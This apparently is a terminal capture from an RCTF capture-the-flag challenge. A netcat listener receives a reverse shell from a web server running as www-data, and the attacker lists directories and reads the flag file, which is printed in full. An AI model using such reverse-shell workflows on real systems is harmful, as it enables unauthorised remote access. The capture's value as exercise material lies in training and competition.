 Welcome to Alibaba Cloud Elastic Compute Service !
root@localhost:~# nc -lvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [149.28.136.201] port 7777 [tcp/*] accepted (family 2, sport 38022)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@d1a050a48948:/var/www/html$ ls
asd
index.php
preload.php
www-data@d1a050a48948:/var/www/html$cd /
cd /ls
www-data@d1a050a48948:/ls
ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www-data@d1a050a48948:/$ cat flag
cat flag
RCTF{Do_y0u_l1ke_php74?}
www-data@d1a050a48948:/$